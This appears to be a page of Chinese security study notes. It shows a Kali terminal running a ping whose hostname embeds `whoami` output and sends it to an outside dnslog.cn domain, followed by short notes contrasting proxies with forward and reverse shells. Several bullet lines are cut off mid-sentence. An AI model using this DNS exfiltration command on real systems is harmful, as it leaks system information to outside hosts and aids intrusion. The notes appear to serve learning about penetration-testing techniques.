 (root㉿kali)-[~]
# ping `whoami`.kbakpq.dnslog.cn
PING root.kbakpq.dnslog.cn (127.0.0.1) 56(84) bytes of data.
64 bytes from localhost (127.0.0.1): icmp_seq=1 ttl=64 time=0.018 ms
64 bytes from localhost (127.0.0.1): icmp_seq=2 ttl=64 time=0.017 ms
64 bytes from localhost (127.0.0.1): icmp_seq=3 ttl=64 time=0.012 ms
^C
--- root.kbakpq.dnslog.cn ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2028ms
rtt min/avg/max/mdev = 0.012/0.015/0.018/0.002 ms
3. 安全视角
• 代理技术常用于合法场景（如加速、防护），也可能
• Shell技术多用于攻击场景（如渗透测试、恶意控制）
四、类比理解
• 正向代理：像“代购”（客户端委托代理购物）。
• 反向代理：像“门卫”（外部只能看到门卫，不知内部结
• 正向shell：像“攻击者直接敲门”（需目标开门）。
• 反向shell：像“目标主动寄出钥匙”（攻击者只需等待